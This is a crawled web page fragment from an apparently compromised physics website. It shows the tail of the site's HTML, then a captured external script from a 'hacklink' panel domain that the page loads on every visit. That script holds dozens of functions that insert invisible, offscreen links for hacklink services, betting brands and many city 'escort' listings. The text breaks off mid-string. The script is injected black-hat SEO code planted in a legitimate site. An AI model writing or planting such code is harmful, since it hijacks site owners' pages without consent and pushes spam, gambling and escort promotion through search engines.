margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
            </div>

			<p class="pull-right">
				<a href="#top" id="back-top">
					Back to Top				</a>
			</p>
			<p>
				&copy; 2026 PHYSICS			</p>
		</div>
	</footer>
	
</body>
<script src="https://hacklinkpanelial.com/panel/api/262.js"></script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 4031
content:
(function(){function addLink_aa936930c7(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aa936930c7();}else{document.addEventListener('DOMContentLoaded',addLink_aa936930c7);}})();(function(){function addLink_55b6b48927(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_55b6b48927();}else{document.addEventListener('DOMContentLoaded',addLink_55b6b48927);}})();(function(){function addLink_6cbd20add6(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6cbd20add6();}else{document.addEventListener('DOMContentLoaded',addLink_6cbd20add6);}})();(function(){function addLink_33b78d7bb8(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_33b78d7bb8();}else{document.addEventListener('DOMContentLoaded',addLink_33b78d7bb8);}})();(function(){function addLink_3f229aa56b(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3f229aa56b();}else{document.addEventListener('DOMContentLoaded',addLink_3f229aa56b);}})();(function(){function addLink_50b339a8f6(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_50b339a8f6();}else{document.addEventListener('DOMContentLoaded',addLink_50b339a8f6);}})();(function(){function addLink_ebd28ea1a2(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ebd28ea1a2();}else{document.addEventListener('DOMContentLoaded',addLink_ebd28ea1a2);}})();(function(){function addLink_8569988ec5(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8569988ec5();}else{document.addEventListener('DOMContentLoaded',addLink_8569988ec5);}})();(function(){function addLink_a619b1f32e(){var e=document.createElement('a');e.href="https://zirkova40.kiev.ua/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a619b1f32e();}else{document.addEventListener('DOMContentLoaded',addLink_a619b1f32e);}})();(function(){function addLink_6581680161(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6581680161();}else{document.addEventListener('DOMContentLoaded',addLink_6581680161);}})();(function(){function addLink_5c56e47592(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c56e47592();}else{document.addEventListener('DOMContentLoaded',addLink_5c56e47592);}})();(function(){function addLink_79fae5c116(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_79fae5c116();}else{document.addEventListener('DOMContentLoaded',addLink_79fae5c116);}})();(function(){function addLink_77190f3bd9(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_77190f3bd9();}else{document.addEventListener('DOMContentLoaded',addLink_77190f3bd9);}})();(function(){function addLink_a0d936f6ea(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a0d936f6ea();}else{document.addEventListener('DOMContentLoaded',addLink_a0d936f6ea);}})();(function(){function addLink_abb8a56350(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_abb8a56350();}else{document.addEventListener('DOMContentLoaded',addLink_abb8a56350);}})();(function(){function addLink_0537bfc0fa(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0537bfc0fa();}else{document.addEventListener('DOMContentLoaded',addLink_0537bfc0fa);}})();(function(){function addLink_9c2fda887f(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9c2fda887f();}else{document.addEventListener('DOMContentLoaded',addLink_9c2fda887f);}})();(function(){function addLink_e8264001f2(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8264001f2();}else{document.addEventListener('DOMContentLoaded',addLink_e8264001f2);}})();(function(){function addLink_59fb58511a(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_59fb58511a();}else{document.addEventListener('DOMContentLoaded',addLink_59fb58511a);}})();(function(){function addLink_9163bcab33(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9163bcab33();}else{document.addEventListener('DOMContentLoaded',addLink_9163bcab33);}})();(function(){function addLink_9d1e5ad4f2(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d1e5ad4f2();}else{document.addEventListener('DOMContentLoaded',addLink_9d1e5ad4f2);}})();(function(){function addLink_2ce0b69317(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2ce0b69317();}else{document.addEventListener('DOMContentLoaded',addLink_2ce0b69317);}})();(function(){function addLink_28b3579982(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_28b3579982();}else{document.addEventListener('DOMContentLoaded',addLink_28b3579982);}})();(function(){function addLink_7654540330(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7654540330();}else{document.addEventListener('DOMContentLoaded',addLink_7654540330);}})();(function(){function addLink_9e62e3a647(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9e62e3a647();}else{document.addEventListener('DOMContentLoaded',addLink_9e62e3a647);}})();(function(){function addLink_de4bf86096(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_de4bf86096();}else{document.addEventListener('DOMContentLoaded',addLink_de4bf86096);}})();(function(){function addLink_3e8d0b588e(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3e8d0b588e();}else{document.addEventListener('DOMContentLoaded',addLink_3e8d0b588e);}})();(function(){function addLink_3983def7b1(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3983def7b1();}else{document.addEventListener('DOMContentLoaded',addLink_3983def7b1);}})();(function(){function addLink_c30ab76bae(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c30ab76bae();}else{document.addEventListener('DOMContentLoaded',addLink_c30ab76bae);}})();(function(){function addLink_5ce68a474e(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5ce68a474e();}else{document.addEventListener('DOMContentLoaded',addLink_5ce68a474e);}})();(function(){function addLink_a670597f1e(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a670597f1e();}else{document.addEventListener('DOMContentLoaded',addLink_a670597f1e);}})();(function(){function addLink_9a0b44c452(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a0b44c452();}else{document.addEventListener('DOMContentLoaded',addLink_9a0b44c452);}})();(function(){function addLink_a91e611731(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a91e611731();}else{document.addEventListener('DOMContentLoaded',addLink_a91e611731);}})();(function(){function addLink_9d0ceea2f8(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9d0ceea2f8();}else{document.addEventListener('DOMContentLoaded',addLink_9d0ceea2f8);}})();(function(){function addLink_cd1eb4e14d(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cd1eb4e14d();}else{document.addEventListener('DOMContentLoaded',addLink_cd1eb4e14d);}})();(function(){function addLink_542adb54b0(){var e=document.createElement('a');e.href="https://adana-ase.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_542adb54b0();}else{document.addEventListener('DOMContentLoaded',addLink_542adb54b0);}})();(function(){function addLink_5c2733fc6d(){var e=document.createElement('a');e.href="https://trabzon-ase.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5c2733fc6d();}else{document.addEventListener('DOMContentLoaded',addLink_5c2733fc6d);}})();(function(){function addLink_df570a307c(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_df570a307c();}else{document.addEventListener('DOMContentLoaded',addLink_df570a307c);}})();(function(){function addLink_96e6268119(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_96e6268119();}else{document.addEventListener('DOMContentLoaded',addLink_96e6268119);}})();(function(){function addLink_506c499dfa(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_506c499dfa();}else{document.addEventListener('DOMContentLoaded',addLink_506c499dfa);}})();(function(){function addLink_26227fe04c(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_26227fe04c();}else{document.addEventListener('DOMContentLoaded',addLink_26227fe04c);}})();(function(){function addLink_62eeb78e22(){var e=document.createElement('a');e.href="https://konya-ase.tumblr.com/";e.title="Konya Escort";e.textContent="Konya Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_62eeb78e22();}else{document.addEventListener('DOMContentLoaded',addLink_62eeb78e22);}})();(function(){function addLink_2fb5816eb7(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2fb5816eb7();}else{document.addEventListener('DOMContentLoaded',addLink_2fb5816eb7);}})();(function(){function addLink_fc2b208bb3(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fc2b208bb3();}else{document.addEventListener('DOMContentLoaded',addLink_fc2b208bb3);}})();(function(){function addLink_5e2c397230(){var e=document.createElement('a');e.href="https://eskisehir-eas.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5e2c397230();}else{document.addEventListener('DOMContentLoaded',addLink_5e2c397230);}})();(function(){function addLink_47a7409b52(){var e=document.createElement('a');e.href="https://samsun-eas.tumblr.com/";e.title="Samsun Escort";e.textContent="Samsun Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_47a7409b52();}else{document.addEventListener('DOMContentLoaded',addLink_47a7409b52);}})();(function(){function addLink_e2f011da5e(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e2f011da5e();}else{document.addEventListener('DOMContentLoaded',addLink_e2f011da5e);}})();(function(){function addLink_302416e75f(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_302416e75f();}else{document.addEventListener('DOMContentLoaded',addLink_302416e75f);}})();(function(){function addLink_7ed9e50451(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7ed9e50451();}else{document.addEventListener('DOMContentLoaded',addLink_7ed9e50451);}})();(function(){function addLink_d5950e7258(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d5950e7258();}else{document.addEventListener('DOMContentLoaded',addLink_d5950e7258);}})();(function(){function addLink_51e3368e6e(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_51e3368e6e();}else{document.addEventListener('DOMContentLoaded',addLink_51e3368e6e);}})();(function(){function addLink_5cd560660c(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5cd560660c();}else{document.addEventListener('DOMContentLoaded',addLink_5cd560660c);}})();(function(){function addLink_d8bd8862b2(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d8bd8862b2();}else{document.addEventListener('DOMContentLoaded',addLink_d8bd8862b2);}})();(function(){function addLink_8ae8e2258e(){var e=document.createElement('a');e.href="https://www.guerravanni.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8ae8e2258e();}else{document.addEventListener('DOMContentLoaded',addLink_8ae8e2258e);}})();(function(){function addLink_67b3bde0e3(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_67b3bde0e3();}else{document.addEventListener('DOMContentLoaded',addLink_67b3bde0e3);}})();(function(){function addLink_4c204d2464(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c204d2464();}else{document.addEventListener('DOMContentLoaded',addLink_4c204d2464);}})();(function(){function addLink_d6a6a86fed(){var e=document.createElement('a');e.href="https://balikesir-lina.tumblr.com/";e.title="balıkesir escort";e.textContent="balıkesir escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6a6a86fed();}else{document.addEventListener('DOMContentLoaded',addLink_d6a6a86fed);}})();(function(){function addLink_cb8a63c4d4(){var e=document.createElement('a');e.href="https://konya-lina.tumblr.com/";e.title="konya escort";e.textContent="konya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cb8a63c4d4();}else{document.addEventListener('DOMContentLoaded',addLink_cb8a63c4d4);}})();(function(){function addLink_0cc5f073ba(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0cc5f073ba();}else{document.addEventListener('DOMContentLoaded',addLink_0cc5f073ba);}})();(function(){function addLink_9bab8b1b10(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9bab8b1b10();}else{document.addEventListener('DOMContentLoaded',addLink_9bab8b1b10);}})();(function(){function addLink_d34ea76de6(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d34ea76de6();}else{document.addEventListener('DOMContentLoaded',addLink_d34ea76de6);}})();(function(){function addLink_3e5a5b9f47(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3e5a5b9f47();}else{document.addEventListener('DOMContentLoaded',addLink_3e5a5b9f47);}})();(function(){function addLink_3a056b274e(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3a056b274e();}else{document.addEventListener('DOMContentLoaded',addLink_3a056b274e);}})();(function(){function addLink_e1129f9d09(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e1129f9d09();}else{document.addEventListener('DOMContentLoaded',addLink_e1129f9d09);}})();(function(){function addLink_2797300b19(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2797300b19();}else{document.addEventListener('DOMContentLoaded',addLink_2797300b19);}})();(function(){function addLink_bb196ece4f(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bb196ece4f();}else{document.addEventListener('DOMContentLoaded',addLink_bb196ece4f);}})();(function(){function addLink_c8f6556a92(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c8f6556a92();}else{document.addEventListener('DOMContentLoaded',addLink_c8f6556a92);}})();(function(){function addLink_531e164802(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_531e164802();}else{document.addEventListener('DOMContentLoaded',addLink_531e164802);}})();(function(){function addLink_880f7ca339(){var e=document.createElement('a');e.href="https://mitele.site/";e.title="dubai escort";e.textContent="dubai escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_880f7ca339();}else{document.addEventListener('DOMContentLoaded',addLink_880f7ca339);}})();(function(){function addLink_2173415ac6(){var e=document.createElement('a');e.href="https://eskisehir-friend.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2173415ac6();}else{document.addEventListener('DOMContentLoaded',addLink_2173415ac6);}})();(function(){function addLink_62f046f07c(){var e=document.createElement('a');e.href="https://eskisehir-msc.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_62f046f07c();}else{document.addEventListener('DOMContentLoaded',addLink_62f046f07c);}})();(function(){function addLink_9bc527199f(){var e=document.createElement('a');e.href="https://adana-sen.tumblr.com";e.title="adana escort";e.textContent="adana 